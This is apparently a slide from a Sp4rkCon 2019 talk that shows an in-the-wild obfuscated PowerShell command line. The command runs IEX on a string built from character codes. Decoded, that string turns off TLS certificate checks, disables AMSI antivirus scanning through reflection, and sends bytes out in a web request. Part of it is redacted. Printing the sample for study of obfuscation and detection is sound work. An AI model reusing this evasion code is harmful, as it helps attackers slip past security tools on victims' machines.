 $itwExampleArr[3].CommandLine
IEX ([StrINg]::Join('' , [ChAr[]]( 91,78,101 ,116 , 46
,83 ,101,114 ,118, 105, 99 ,101, 80, 111,105 , 110,116 ,77 ,97, 110 , 97, 103 , 101 ,
114 ,93,58,58,83, 101 ,114 ,118 ,101 , 114 ,67,101 ,114 , 116 ,105 ,102 ,105 ,99 , 97
, 116,101, 86 ,97 , 108 ,105,100,97 , 116 , 105, 111 ,110 ,67, 97 ,108,108 ,98 , 97
,99 ,107, 32 , 61 ,32 , 123 ,36 ,116,114 ,117 , 101 ,125 , 10 , 116,114 , 121 ,
123,10,91, 82 ,101 ,102 ,93 , 46, 65,115 ,115 ,101, 109,98, 108, 121 , 46,71 ,
101,116 ,84 ,121,112 ,101 , 40, 39 ,83, 121 ,115, 39, 43, 39,116,101 , 109, 46,77, 97
,110 , 39, 43,39,97, 103 ,101, 109,101 , 110, 116, 46,65,117,116 ,39,43 , 39 ,111,
109,97 , 116 ,105 ,111 , 110 ,46,65 , 109 , 39 , 43 ,39,115, 105 ,85 ,116 , 39, 43,
39 , 105 ,108, 115 , 39 , 41 , 46, 71, 101, 116, 70, 105 , 101,108 ,100 , 40 , 39 ,97
, 109 ,39,43 , 39,115, 105, 73,110,105 ,39 ,43, 39, 116,70 , 97 ,105 , 108 ,101,100
,39, 44 ,32 , 39,78,111,110, 80 , <REDACTED> , 98 ,121,116 , 101 ,115, 44,32,48
,44,32 ,36 ,98,121 , 116,101,115 ,46,76 , 101,110 ,103,116 , 104,41 ,10,36,114, 101,
113, 117 ,101,115, 116 ,83,116, 114, 101 , 97,109 , 46 ,67,108,111 , 115 ,101, 40 ,41
, 10 , 36 , 114,101 , 113,117 , 101,115, 116 ,46 ,71 , 101,116,82,101,115, 112, 111
,110 ,115, 101,40,41)) )
Sp4rkCon 2019
 